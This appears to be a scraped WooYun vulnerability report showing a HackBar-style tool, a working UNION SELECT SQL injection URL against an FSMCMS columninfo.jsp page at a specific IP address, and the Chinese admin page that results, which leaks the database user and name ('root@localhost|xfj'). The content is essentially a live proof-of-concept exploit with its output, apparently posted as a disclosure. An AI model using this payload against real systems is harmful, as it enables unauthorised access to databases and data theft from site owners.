 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://110.17.162.177/fsmcms/cms/web/columninfo.jsp?ColumnID=-5 UNION SELECT
1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38#
Enable Post data Enable Referrer
当前位置：栏目管理->root@localhost|xfj->修改栏目
栏目编号 -5 UNION SELECT 1,2,concat(user(
栏目名称 root@localhost|xfj
栏目显示名称 4 （缺省同栏目名）
上级栏目 重要新闻
栏目类型 信息发布型
栏目图片 8 上传
评论支持 不支持评论
网站栏目列表页模板 默认模板 同步到所有子栏目
网站栏目文章页模板 默认模板 同步到所有子栏目
排序值 12
栏目状态 启用
外部栏目 内部
阅读范围 公共信息
审批流程 不需要审批
www.wooyun.org